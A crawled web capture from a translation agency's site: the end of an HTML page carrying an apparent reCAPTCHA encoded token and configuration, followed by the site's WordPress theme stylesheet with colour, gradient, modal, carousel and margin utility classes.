cObwpTDmyk9RiZ/wo9cAsK9w5hlXsOUwqNQwpp1XcKAKAsdw43CqcK3CsO8w6RNZTTCvSzCsQ7CkFELdhHCi1TCmcOCSVJbw5dAwrDDmHVvVGQZDMKHNR/CssOAc8OOwr9hecOWw7ccwr/Di8Olw7BYw5kyw4wbX8KBw4k3aGrCiSAYwqoBw6zCiMO2EQkTcMO2EmHDpS/Ciho/AGxGwo14woLCpD/Doy7Dj1FJwpDCkE3CgGhcwrsgwp3CmAvCjsK9w7IfJVI9H8Kmw5PDoMOiw67DlcO+wr3Cg3hhUsOGw6diw6/Dt8KzMmlvw77DulYDOMKFw6zCmMKbPcOZwqRuG8KIVsO0ci1NwpcjJMOzwofDuSfCtMOmehY1fiI7w7nCszp3wpLCrC50AMOnw7B2ScKWw4/Dpg3CiMOswpHDm0J8divDqsKZNl7DkXNaDT7DjMOUwqbDrcOPwrPCjB3CgcKUAz/CocKtwr9Jw5jDvDE0w7UMTsO4XMKfwoLCvcKRXmE4w7PDtwpPdjBNPsKXw4wJMMOowpfCqgnDoztpKsO9Q0TDosOvw4vDqMOswr7Co2gHWQIvHhZpE8Ohw69eQmXCjcKFA8KGeQPCjRTCjD3CicO8wq7ClRbDs8KDwp/CpcK9C8ONBsK3LkfCj1p5T8KXw5TDlMKCwqXDhcKZw51wwqM1w7jDqsKgWsKywrfCnVLCisKZeF/Ds8OawqNZGj7Cv8K4CsOOA8KEw7nDv8KwRSjCgEjCtMKvw48/[base64]/CmzAaecOMwp7CsMOhKcK5w4HDn8KKL8Kpw4zCs3EOalEaDTDCtcOQw4FdHsOCVzUJw6TDnU7DnTbCpEYtMcOEw7IFeMOvw5IVw6XCtcO1FUTDsMKSc07CkFTCvMO/[base64]/DrUhVBcODVMOQLx/[base64]/UyfCpMKXw7LCgcKWRcOab8Kjw4/Cm8KlwpvDlm/DicORw4jDscKJBW1rw4rCk8O0wpnDsAFKw5DCgMKxw7DCjxMOw4w6DMKQUjDChMKTw4Rmb8OhJRzDiHR/OGAne8KQw4YYcAXClmPCtR5CBgl6ezzDqcO+wqLCgCzCjmMnUlAgwop/HlQAw7XCrcK+wqlfw5Raw4nDjMK3wpEEwpg+w6TDjj3CjBLCuMOcwrfDhDfCs07DvsObw4Arw5p/w4JfLsKRw4nCshk6XMKKw6wvdsOtFsOyacOjWA5sPcKLW8OEZX03SDNnw5lvw6PDqlghL8KPBUExwpBbFH3DtD/DhsO6wrgswpTCrsKOwqnDuTjDhB0/wpAPSsOww4UWw5LDssO6OsKJw5PCvDo7w5EVDcKCw7UofXMTw7DDjsKFG8Olw7Q2XWbCt8OPacOxw7zDvsOkw7g7LsOhwpXCksKaKcKkbArDi8OxwonCmGHDi0vCsMO9wqXCuMOVBMOBwrHCl8KMaiDCnj3DjDTDhsO1w59bwpHDiSJzw7l5wo9/[base64]/DqsKpw4JJwqnDq8KoHBUqP8OsWcOtG8KSwrXCl1fDvQbDhiQ1wpXDslTDlmE4YMKtw6DCl8KLw67DgMOVw6/[base64]/CsmhKwoxvPcObVwFOwqvCoMOWR2RhHiHDgMKvPiHCoy3Cn8KASMOeAWQ6wqAOVcKGw6/CnWBmLcOWfcKsYUrDoMKgwrZvw6nCnUnDmsKMw7USLw9Ew73CrMKTw7pNwo51ZcOfdRMywrPDncKXYVrDih/DpAsCSMKXw4B/[base64]/DtsOZwo1tSi/DsMOIw7wKOxZSw5lLH8OEYBPDl8OJc0Axw5vDvw8ZCsOwaUvCicOew5PCsxnDtBLDsMOmw7/CpFJXbsKqEErDiWnDksKIw6tqwpHDiMOdwrghPlrDrh8Ywo4uFcO7allXdcKfwr4FU8Oewq7DmcOrP0fCnsKEw4DCoDjDpsK9w4zDv8KUwq81wrhWRF9Gw4LCoBdtXsKVw4/[base64]/wrsAKzZgwrhGOMOxFsOSw4BSwopewr/CksKKwr4sBsK/[base64]/[base64]/DvsK8w7fCvMOvw6QMeClpwr/Dp346UXzCkwd/w4wowqfDhCwnwqYQAw9iw5UCwpDDs8Kaw5XDrD5Iwq97D8Kow6J4KMOzwojDuMK3RcKywqMkEgBJw6jDoMOaKAvDncKGwp1mwqPCjHQuwoNzacKLwojCs8KJDcK4PGjChzZgUnDDlsKrF2LDhEvDpcKHw7/DqcO3w581YxDCtEXCvnMIwqdjb8KHMMKLC0jDnMK8woZYwo1idFPCiEXCusKAMCxoAyA9KhfCsMKDwpcBw7rCgMKUw4YABz0hE14MccORF8OGwodVLsKMw586woNnw4XDoyXDlBrCsMKgbycMw5TCrgF6w7XDssK/w64xw4FfOsKuwoN5BMK5wr8/wpDDvsKRdsKIwpTCg8OqYsKYU8K8VcOqahnDqwvCg2dMw77CpAMGD3jCq8OtLcOswpdYwrABb8ORworDn8KDTQfCjzhjwqPDmw3DvgQGwqZ4w6bCinYkU1kzwoDDqBh/wrrChMO5w742wqBGw5XCmcKyMwgvElXDnXFkBcO7BMOyMGTDicOcG1J7w53DgcOIw47CnHfChMK2QUM3w5VQwoLCh1XDssO9w63Cv8KGwrzCpMKbwod0Z8K+Wn9twrdDTXZBw7YhwqzChMOAw6opJ8KKfsKZKMOHDEXCpVTDkgEJw47CscKpQgE/[base64]/Dk8Oow70nAzNLfHzDlj9mw7/Cp8KaXWHCgFZBC0vDllPDhcKIHylKDHzDkGhjw7QAwqbChMO+wpbDumHDoMKYE8Klw6nClRt+wozCq3fDh2g7U1/DvAltwogLH8Otw7gtw5Vlw6k4w5k4w7YWEMKlwr0Tw5rDoCAQEDPDiMK8bsOQGMOrw5czKsOzZg/CoWo4wq3CmC7DsEVGwqoxw6ZWGRcxBSPDgTXDj8OZMcOdGTvDn8KHw61PMDtaw5/Cg8KPRwDDkAMvwq/DjcOFwrfCtsKxGsKGeXtRfyRhwoocwrZow713wqvCrXHDu1DDgA5Vw6vCkk4rwoAoMA9jw4XDiQDDvsOFUG19MRDDl3bCt8KpFHnCkcOlwoUWLh4hwpMfVcO0GcKuwo5Nw5EsT8K1cMKEwpAAwrDCrlHCmMKKwr4rU8Kxw54NZm/[base64]/CmcKYFXXCkHLCljZew7PDrWLCi8Ogwr/[base64]/CoBHDllXDm3w7w7AuIMKPVV0Gw4LDhg5LGkzDslkvw7TDj2bDiMOxw4LChUURw6HDuh0JwqHDsMOrwqTDisKoKzrDgcKUaxkjwrE7w7FmwqTDhR3CgxrDgztoBcKhwpIvaMKLwqQIc0TDisOuCwNldcKrwo/CuVjCrHQ0Tm0sw7nCqcO6b8Ocw6Biwo9+wrIFw6FTUcKiw7HDvsO8LSPDtcOYwonCnMK4A17CscKQwqrCtFXCkWDDhsKgXhp/bsKvw6d+w47DslfDl8OhHcKMXEPDoTTCncO1NcOkKxQEw6IHLcO7wr4CVsOgQgZ8wp7CvcKSw6dEw6wyNlDDjnt/wr3Cn8Kgw7fDi8OawoR1JRfDrcKqOGsTwrvDtMK9ABkcP8Odw4zCmwjDg8KeQ3U/wrLDuMKFAsOtQWzCnMOdw63DvMK/[base64]/[base64]/Ckmciw4o9KCpzwrAAQMOxwpkDwqrDtMKlC8KnSnhnaVPCtMOeCSNBUsKMwow+J8Oaw5PDuCkwKMO4ZMKPw5LDs0LCvMO0w75mC8Onw5vDulxrwoHDq8OKwqVwKR16TMOCSyrCmnoxwpgVwrPCqDLCpl7DkcO9w6RSw67DkjLDlcKjw7HClX3DtcKVfsKpw60xaS/CtsKNR2Mgw7lKw4LCqsKGw4rDl8OTd8KFwrFePTzDpcOaS8K6PsOWMsOrw7zCgCvDlcOGw7DCmXw5PV0UwqBsFhjDkcKtS3o2Am8ewrdqw7jCncOvcj3CtMOcKU7CtcOww5zCg0XCisK2NMKFdcOpwqZMwogIw5rDuj3DoEzChMKRw6VLRGwzE8KAwp/DuQfDsMOxGR3DkiYVwrbCpsKawpMWw6fDtcOow77DgE/DtFIkDHjCrRZ+CcKnfcKAw6QwC8OTeMOTM2gdw5/ClsOhbjXCh8K/woQBdCzDoMOywp8hwrscLsOWXsOMEQ3CrE1JG8K6w4bDpjttVsOYPMO/w6E1QMOPw6AIA1IiwrUtQn3CtsOewoR8ZAjDkH5POzTCvTAZU8OxwrHCvwIXw67DtMKrw5AjJsKPw4rDrcOBCcOYwqLDh3/DuxYtbMKww6U8w5xnbcOywrQzOMK8w4XCtk9EIBLDoh8FaScrw6LCoU/DmcKRw6bDgSl2YsKNOBvCgVjDiSrDnAbDpEnDrMKsw6/DlRN6wo9KAcOxwq/CrETCmMODVMOgw4HDuGATLE7Dq8OxwrPDglckLk/[base64]/[base64]/XnjCgsKNLsORwpZQEsKuPhDDi8O3OsO/Ng7DtwrClcOmw4LCsFbCoMKWVcOyw5/CqxAHKQrDqh0Kw4/Cr8K0T8O8FsKcFsKpwr3DoiDCusKDwrLCtcKNL15iw6TCq8O3wobCnjA/QMOIw4/CsQRRwr3Dr8KBw6LDpsKxwpXDsMONMcOkwovCj1fDjkrDtCEgw5h+wpnCo0gPwpjDi8KOw67CtihMGRUgAcOtbsK9S8OMUMKDVRETwq9vw5Q7wp1gL3XDtBw+Y8OSAMK1w6gfwqfDnsK/YELCmU58w50Fw4bDglRWw5xmwokbLm3Cg1lyBFUPw47DscO8ScKeMWjCqcOVwrJmw5TChMOJL8K7w6wiw7YIH0A5wqBqOVPCjiTCvh7DqHzDnDvDmBV/w7rComHDm8Ofw4jCpwPCo8OidQVzwrMvw40NwrrDv8OYVQFewpo2wqJZRsKTWsOVVsOoXDJSf8K0FRvDmMOWUcKMVQR5wrPDrsO/wpXCpsO+QWMCw75PFB/DjRnDvMOvDsOpwqjCnzjDt8Oxw4dAwqMvw7NAwpZYw47Ct1d/w70aMB4gwpbDtsKow7rCu8Kkw4LDnsKFw5k6YmYmVsKvw5o/[base64]/Dhwx4EsOxD8K7C8K7EsOww5jDmHMUwpTCoGFpwpYlw6wKwoLChcK9wrvDiULCrFbDvcODGGzDryXClsKQJn4lw7x9w7LDvcOLw6RbEiTCscO7GFdhFEI9DMOUwrRNwqJULT5/w5BcwoXDssOuw5rDk8O/wr5mdsOZw5lfw7fDhcOZw6FgXsOQSDPDtcOTwohbCsKpw4/ChMOWVcKzw6Bqw5gDw69hwrbDqsKtw4Imw6fCpH7DoEYKw4jDhkXCtzBHdW3DvFXDicOLwobCmWrDn8KIw5fCvwLDhcOjR8KRw7PCmsOmTi9MwrbCp8OzD07DuX1Vw5vCpDw4wpZQLUnDs0U5w402SzTDkBHCu0/Ci1MwN2VORcOvw7lkX8K7FwbDt8ONwq7DrMO7c8OLZsKDwpzDnCrDnsOgRmsGw7jDnCHDgcKwL8OeAsOQwrbDqsKHDcOOw6bCk8K/bMOJw6DDrcKXworCpsOQYCxQw5zCmgTDpsKiw7Nad8KMw6hXZcOVMcO2NhfCmcO0M8OjdsOXwrAeUMKJwpzDl3lHwokbKhAxBMOGUjjCh2EhMcO4b8O9w4LDsi/CpmDDvkokw4TCkkVowqPCqmRvZRHDkMO9wro8w41GZCHCpXRvwq3CnEBhPkbDkcO4w5bDuw8SVMKEw71Ew5fCvcKqw5LDscO8G8O1wrMmN8KpccOZN8KeJF4Gw7LDhsKjBsOicjdKUcO7MBDClMOEwogHBQrDs07DjGvCpMOqworDkh/[base64]/Dqz1rw5AIw7VeDcKLw75OXsO9DcKLwq5tw7ETXQA7w5HDrEE9w7tnGcKew50GwpzCgGPDuRtZYcO0w4QRwroLWsOkwrrDvy7CkBLDs8KAwrzDq3Bpaw5uwpHCuDFkw73CsT3CpGvDiUs7wqwHS8KXw58+w4JVw70iB8O5w43Cg8KWw7t/UFzDusOaOiEsIcKaScOOAS3DkcOdDMKjCCBxXMKMYUzChMKcw7LDk8OmaArDjMO3w5DDvMKWIEA/wqXDuGnCoWxsw4opOMO0w64vwp9VV8K8w5HDhVXCn19+wrTCscKgQSfDpcOUwpYeOMKGMgXDpXTCusOwworDkBrCrsKweFfDtj7Clg11bcKJw6dUw6M6w6ozwpp+wrYCbVVCO3FeXcK1w6TDocKTfGXCvn/DlsOVw553wqbCtMKtKyzDpX9XTsO2LcOZH2/[base64]/[base64]/[base64]/CrGrDlMKOwr4hw5dFwqzDt8KCGE8DWsOtBg/CnD/DusOywrFYEl3CucKHb0HDh8Kqw4Y7w7F3w4F8J3bCtMOvMsKdHcKSVHQdwprDsVgpBSjDglRwN8O9KDpuwpHCtMK+EXHCkcKnOMKGwpvCh8OGMMO2wow/wpDDrcK2LcONwovDiMKSRMKcGFDCih/[base64]/esKGwqJcankzccK2C2lye8KPwo1Pw7HDuA3Dkm3DiX/Dg8OvwrHDsGDDvcKIwoDDlGrDjcOvw4HCiQFgw4s3w41Tw40ZXmxWAcOMw4V3wrzDsMOhwqnDo8OwbyjDkMKmTB8QccKQc8O8fsKgw4RWPsKLwpIxJQ7DucOUwoLCgGEWwqDDuS3DiRrCqGsMeV8wwonCmE/CkcOZVsOmwpVeEcKkNcOwwp7CkU5nW2suDMK+w7IDwqBGwr1RwobDtDvCpMKow4Qsw5TCuGwWw5cGXsKVJAPCjMKpw4LDiy/DnMKgwoHCuQsmw51vw4tOwrJpwrRaJsOkMhrDtlrCmMKXOCDChsOuwr7CsMKuSFIWw5jChAATaXTDjE/Dpws9w4M5w5XDssO0KmpwwrAAPcKRRQrCsEYFZ8OmwqnClhrCgcKCwrs9CTHColRSG1XCqwElw4DDgDRHw5jCq8O2cyzCi8Kzw57DsxIkLG8JwppRD37DgmUOw5DCisKkwozDvUnCj8OPbzPDiHbCqApeSyBjw4JMf8K5J8Kbw4nDgy/DlGzDnUdcX1AjwpYWKMK5wqFLw5cpQH1aE8OyVUPDucOtU0Yuw5/Cig\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8vgsqAAAAAOuiunJtAr_F-iTfXWxBX-qGJssO\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://aquilatranslation.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RqmCIPw4DYkpnU3dMTIsG00vaH98G2WStXzcNpcua8Q\\u003d\x22,1,0,null,1,1768699601996,0,0,[138,211,201],null,[67,149,140,245,146],\x22RC--fUCK9n2oVkOog\x22,null,null,null,null,null,\x220dAFcWeA6Jjzw1Q6KewYISkSc5uFxsNNg0-kJA5_hW1e7b53vsyKAkTIuAe_Qgh2cOKzjxRgE1B__L_whOtJvzjHk23UVyTFgcUQ\x22,1768782402077]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aquilatranslation.com/wp-content/themes/Aquila/assets/css/main.css
body_size: 9973
content:
/*-- ===============================================

Product: 'Cynic || Trendy HTML Template for Digital Agencies'
Version: 3.0.1 
Author: axilweb
Date Created: July 16, 2018

==================================================== --*/
/*-- == Table of contents =====================

( Example: Type 'ctrl+f' and then '1.example' to jump to the
 "example" section. Click 'find' if needed.)
 
1. Custom Animations
2. Base css
3. Common css
4. Spacing
5. Typography
6. Button css
7. Form css
8. Header css
9. Banner css
10. Services css
11. About css
12. Featuered Projects css
13. Case-study css
14. Team css
15. Pricing css
16. Clients css
17. Latest News css
18. Newsletter css
19. Contact css
20. Footer css


================================================== --*/
/* -- Imported Fonts
-------------------------------------- -- */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:200,300,300i,400,400i,500,500i,600,700,800,900|Hind+Vadodara:300,400,500,600,700");

/* -- Custom Animations
------------------------------------------  -- */

/*-- Spinning loader animation --*/

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

/* -- Animation fadeIn-- */

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
        display: block;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
        display: block;
    }
}

.fade-in {
    -webkit-animation: fadeIn 1s;
    animation: fadeIn 1s;
}

/* -- Base css
-------------------------------------- -- */

/* Classes for colors */

.theme-color-a {
    color: #af46fc;
}

.theme-color-b {
    color: #f18cff;
}

.theme-color-c {
    color: #ff7cb0;
}

.theme-color-d {
    color: #e9a17b;
}

.theme-color-e {
    color: #6245fe;
}

.theme-color-f {
    color: #9a9fff;
}

.typo-color-a {
    color: #172b43;
}

.typo-color-b {
    color: #485768;
}

.typo-color-c {
    color: #69798d;
}

/* Classes for background-color */

.theme-bg-a {
    background-color: #af46fc;
}

.theme-bg-b {
    background-color: #f18cff;
}

.theme-bg-c {
    background-color: #ff7cb0;
}

.theme-bg-d {
    background-color: #e9a17b;
}

.theme-bg-e {
    background-color: #6245fe;
}

.theme-bg-f {
    background-color: #9a9fff;
}

.typo-bg-a {
    background-color: #172b43;
}

.typo-bg-b {
    background-color: #485768;
}

.typo-bg-c {
    background-color: #69798d;
}

.grad-style-ab,
.icon-container.grad-style-ab-light::after,
.inner-page::before,
.case-study .video-play-btn {
    background-image: -webkit-linear-gradient(45deg, #e9a17b, #ff7cb0);
    background-image: -o-linear-gradient(45deg, #e9a17b, #ff7cb0);
    background-image: linear-gradient(45deg, #f00, #ff7c7c);
    background-repeat: repeat-x;
}

.grad-style-cd,
.icon-container.grad-style-cd-light::after,
.navbar-toggler span,
.banner::before,
.banner::after,
.body-bg-style-2.inner-page::before,
.featured-item::before,
.small-agency-case-study::before,
.small-agency-case-study::after,
.pricing-block:hover .custom-btn,
.pricing-block:hover .icon-container::after {
    background-image: -webkit-linear-gradient(45deg, #e9a17b, #ff7cb0);
    background-image: -o-linear-gradient(45deg, #e9a17b, #ff7cb0);
    background-image: linear-gradient(45deg, #f00, #ff7c7c);
    background-repeat: repeat-x;
}

.grad-style-ef,
.icon-container.grad-style-ef-light::after,
.body-bg-style-3.inner-page::before,
.small-agency-case-study::after {
    background-image: -webkit-linear-gradient(45deg, #e9a17b, #ff7cb0);
    background-image: -o-linear-gradient(45deg, #e9a17b, #ff7cb0);
    background-image: linear-gradient(45deg, #f00, #ff7c7c);
    background-repeat: repeat-x;
}

.grad-style-ab-light {
    background-image: -webkit-linear-gradient(45deg, #e9a17b, #ff7cb0);
    background-image: -o-linear-gradient(45deg, #e9a17b, #ff7cb0);
    background-image: linear-gradient(45deg, #f00, #ff7c7c);
    background-repeat: repeat-x;
}

.grad-style-cd-light {
    background-image: -webkit-linear-gradient(45deg, #e9a17b, #ff7cb0);
    background-image: -o-linear-gradient(45deg, #e9a17b, #ff7cb0);
    background-image: linear-gradient(45deg, #f00, #ff7c7c);
    background-repeat: repeat-x;
}

.grad-style-ef-light {
    background-image: -webkit-linear-gradient(45deg, #e9a17b, #ff7cb0);
    background-image: -o-linear-gradient(45deg, #e9a17b, #ff7cb0);
    background-image: linear-gradient(45deg, #f00, #ff7c7c);
    background-repeat: repeat-x;
}

.txt-grad-ab {
    background: -webkit-linear-gradient(45deg, #f18cff, #af46fc);
    background: -o-linear-gradient(45deg, #f18cff, #af46fc);
    background: linear-gradient(45deg, #f18cff, #af46fc);
    -webkit-background-clip: text;
    color: transparent;
}

.txt-grad-cd,
.pricing-block:hover .price {
    background: -webkit-linear-gradient(45deg, #e9a17b, #ff7cb0);
    background: -o-linear-gradient(45deg, #e9a17b, #ff7cb0);
    background: linear-gradient(45deg, #e9a17b, #ff7cb0);
    -webkit-background-clip: text;
    color: transparent;
}

.txt-grad-ef,
.common-list-items li i,
.nav-tabs .nav-link:hover i,
.nav-tabs .nav-link:hover span,
.nav-tabs .nav-link.active i,
.nav-tabs .nav-link.active span,
.nav-tabs .nav-item:not(:last-child) .nav-link:hover::after,
.nav-tabs .nav-item:not(:last-child) .nav-link.active::after,
.nav-tabs .visited .nav-link i,
.nav-tabs .visited .nav-link span,
.nav-tabs .visited .nav-link::after,
.filter-button:hover,
.filter-button.is-checked {
    background: -webkit-linear-gradient(45deg, #9a9fff, #6245fe);
    background: -o-linear-gradient(45deg, #9a9fff, #6245fe);
    background: linear-gradient(45deg, #9a9fff, #6245fe);
    -webkit-background-clip: text;
    color: transparent;
}

/* -- Common css -- */

body {
    overflow-x: hidden;
}

.container {
    max-width: 1230px;
}

section {
    position: relative;
}

.section-padding {
    padding: 5rem 0 3.5rem;
}

.grey-bg {
    background-color: #172b43;
}

.grey-bg h1,
.grey-bg h2,
.grey-bg h3,
.grey-bg h4,
.grey-bg h5,
.grey-bg h6,
.grey-bg p {
    color: #fff;
}

.light-grey-bg {
    background-color: #fcfdff;
}

a,
button,
img,
a:focus,
button:focus {
    outline: none;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.icon-container {
    width: 135px;
    height: 110px;
    border-radius: 110px;
    text-align: center;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transform: rotate(150deg);
    -ms-transform: rotate(150deg);
    transform: rotate(150deg);
    margin-bottom: 4.5rem;
    position: relative;
}

.icon-container i {
    font-size: 5rem;
    line-height: 1;
    font-style: normal;
    -webkit-transform: rotate(-150deg);
    -ms-transform: rotate(-150deg);
    transform: rotate(-150deg);
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.icon-container::after {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 110px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.slick-track {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    /* Firefox 28+, IE11, Opera 12.10 */
}

.slick-dots {
    display: none !important;
}

.slick-arrow {
    width: 60px;
    height: 30px;
    display: block;
    top: auto;
    bottom: -78px;
    background-color: red;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.slick-prev {
    background: url(../images/icon/slick-arrow-left.png) center center no-repeat;
    left: auto;
    right: 60px;
}

.slick-next {
    background: url(../images/icon/slick-arrow-right.png) center center no-repeat;
    left: auto;
    right: 0;
}

.slick-prev::before,
.slick-next::before {
    display: none;
}

.slick-prev:hover,
.slick-prev:focus {
    background: url(../images/icon/slick-arrow-left.png) center center no-repeat;
}

.slick-next:hover,
.slick-next:focus {
    background: url(../images/icon/slick-arrow-right.png) center center no-repeat;
}

.slick-prev:hover,
.slick-next:hover {
    opacity: .5;
}

.modal {
    z-index: 99999999;
    background: #fef4f5;
    padding: 60px 15px !important;
}

.modal-header {
    border: none;
    padding: 0;
}

.modal-dialog {
    width: 100%;
    max-width: 1230px;
}

.modal .modal-content {
    padding: 75px 75px 40px;
    border-radius: 10px;
    overflow: hidden;
    border: none;
    z-index: 1;
}

.modal .modal-content h3 {
    margin-bottom: 15px;
}

[class^="ml-"], [class*=" ml-"] {
    font-family: "Hind Vadodara", sans-serif !important;
}

.modal .modal-content h3 span {
    display: block;
    font-family: "Hind Vadodara", sans-serif;
    font-size: 1.6rem;
    line-height: 2.8rem;
    color: #69798d;
    font-weight: 300;
    margin-bottom: 4px;
}

.modal .modal-content h4 span {
    display: block;
    font-family: "Hind Vadodara", sans-serif;
    font-size: 1.6rem;
    line-height: 2.8rem;
    color: #69798d;
    font-weight: 300;
    margin-bottom: 4px;
}

.modal .modal-content p:last-child {
    margin-bottom: 10px;
}

.get-a-quote-modal .modal-content {
    background-color: transparent;
    padding: 20px 0;
}

.get-a-quote-modal .contact-wrapper.contact-page-form-wrapper,
.get-a-quote-modal .contact-info.floating-contact-info {
    margin-bottom: 0;
}

.get-a-quote-modal .contact-wrapper h3 {
    margin-bottom: 3.2rem;
}

a:hover {
    color: #ff7cb0;
}

.modal.show .modal-dialog {
    margin-left: auto;
    margin-right: auto;
}

.modal button.close {
    position: absolute;
    top: 2rem;
    right: 2rem;
    font-size: 1.6rem;
}

.modal button.close span {
    display: none;
}

.get-a-quote-modal button.close {
    right: 9rem;
    z-index: 9;
}

.modal-body {
    padding: 0;
}

.modal-bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    opacity: .6;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.modal-feat-img {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 3.8rem;
    border-radius: 10px;
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
    width: 4rem;
    height: 4rem;
}

.carousel-control-next,
.carousel-control-prev {
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.carousel-indicators li {
    width: 8px;
    height: 8px;
    background: #172b43;
    border-radius: 50%;
    opacity: .5;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    cursor: pointer;
}

.carousel-indicators li.active {
    background: #172b43;
    opacity: 1;
}

/* --Spacing-- */

.m-0 {
    margin: 0;
}

.m-5 {
    margin: 5px;
}

.m-10 {
    margin: 10px;
}

.m-15 {
    margin: 15px;
}

.m-20 {
    margin: 20px;
}

.m-25 {
    margin: 25px;
}

.m-30 {
    margin: 30px;
}

.m-35 {
    margin: 35px;
}

.m-40 {
    margin: 40px;
}

.m-45 {
    margin: 45px;
}

.m-50 {
    margin: 50px;
}

.m-55 {
    margin: 55px;
}

.m-60 {
    margin: 60px;
}

.m-65 {
    margin: 65px;
}

.m-70 {
    margin: 70px;
}

.m-75 {
    margin: 75px;
}

.m-80 {
    margin: 80px;
}

.m-85 {
    margin: 85px;
}

.m-90 {
    margin: 90px;
}

.m-95 {
    margin: 95px;
}

.m-100 {
    margin: 100px;
}

.m-t-0 {
    margin-top: 0;
}

.m-t-5 {
    margin-top: 5px;
}

.m-t-10 {
    margin-top: 10px;
}

.m-t-15 {
    margin-top: 15px;
}

.m-t-20 {
    margin-top: 20px;
}

.m-t-25 {
    margin-top: 25px;
}

.m-t-30 {
    margin-top: 30px;
}

.m-t-35 {
    margin-top: 35px;
}

.m-t-40 {
    margin-top: 40px;
}

.m-t-45 {
    margin-top: 45px;
}

.m-t-50 {
    margin-top: 50px;
}

.m-t-55 {
    margin-top: 55px;
}

.m-t-60 {
    margin-top: 60px;
}

.m-t-65 {
    margin-top: 65px;
}

.m-t-70 {
    margin-top: 70px;
}

.m-t-75 {
    margin-top: 75px;
}

.m-t-80 {
    margin-top: 80px;
}

.m-t-85 {
    margin-top: 85px;
}

.m-t-90 {
    margin-top: 90px;
}

.m-t-95 {
    margin-top: 95px;
}

.m-t-100 {
    margin-top: 100px;
}

.m-r-0 {
    margin-right: 0;
}

.m-r-5 {
    margin-right: 5px;
}

.m-r-10 {
    margin-right: 10px;
}

.m-r-15 {
    margin-right: 15px;
}

.m-r-20 {
    margin-right: 20px;
}

.m-r-25 {
    margin-right: 25px;
}

.m-r-30 {
    margin-right: 30px;
}

.m-r-35 {
    margin-right: 35px;
}

.m-r-40 {
    margin-right: 40px;
}

.m-r-45 {
    margin-right: 45px;
}

.m-r-50 {
    margin-right: 50px;
}

.m-r-55 {
    margin-right: 55px;
}

.m-r-60 {
    margin-right: 60px;
}

.m-r-65 {
    margin-right: 65px;
}

.m-r-70 {
    margin-right: 70px;
}

.m-r-75 {
    margin-right: 75px;
}

.m-r-80 {
    margin-right: 80px;
}

.m-r-85 {
    margin-right: 85px;
}

.m-r-90 {
    margin-right: 90px;
}

.m-r-95 {
    margin-right: 95px;
}

.m-r-100 {
    margin-right: 100px;
}

.m-b-0 {
    margin-bottom: 0;
}

.m-b-5 {
    margin-bottom: 5px;
}

.m-b-10 {
    margin-bottom: 10px;
}

.m-b-15 {
    margin-bottom: 15px;
}

.m-b-20 {
    margin-bottom: 20px;
}

.m-b-25 {
    margin-bottom: 25px;
}

.m-b-30 {
    margin-bottom: 30px;
}

.m-b-35 {
    margin-bottom: 35px;
}

.m-b-40 {
    margin-bottom: 40px;
}

.m-b-45 {
    margin-bottom: 45px;
}

.m-b-50 {
    margin-bottom: 50px;
}

.m-b-55 {
    margin-bottom: 55px;
}

.m-b-60 {
    margin-bottom: 60px;
}

.m-b-65 {
    margin-bottom: 65px;
}

.m-b-70 {
    margin-bottom: 70px;
}

.m-b-75 {
    margin-bottom: 75px;
}

.m-b-80 {
    margin-bottom: 80px;
}

.m-b-85 {
    margin-bottom: 85px;
}

.m-b-90 {
    margin-bottom: 90px;
}

.m-b-95 {
    margin-bottom: 95px;
}

.m-b-100 {
    margin-bottom: 100px;
}

.m-l-0 {
    margin: 0;
}

.m-l-5 {
    margin: 5px;
}

.m-l-10 {
    margin: 10px;
}

.m-l-15 {
    margin: 15px;
}

.m-l-20 {
    margin: 20px;
}

.m-l-25 {
    margin: 25px;
}

.m-l-30 {
    margin: 30px;
}

.m-l-35 {
    margin: 35px;
}

.m-l-40 {
    margin: 40px;
}

.m-l-45 {
    margin: 45px;
}

.m-l-50 {
    margin: 50px;
}

.m-l-55 {
    margin: 55px;
}

.m-l-60 {
    margin: 60px;
}

.m-l-65 {
    margin: 65px;
}

.m-l-70 {
    margin: 70px;
}

.m-l-75 {
    margin: 75px;
}

.m-l-80 {
    margin: 80px;
}

.m-l-85 {
    margin: 85px;
}

.m-l-90 {
    margin: 90px;
}

.m-l-95 {
    margin: 95px;
}

.m-l-100 {
    margin: 100px;
}

.p-0 {
    padding: 0;
}

.p-5 {
    padding: 5px;
}

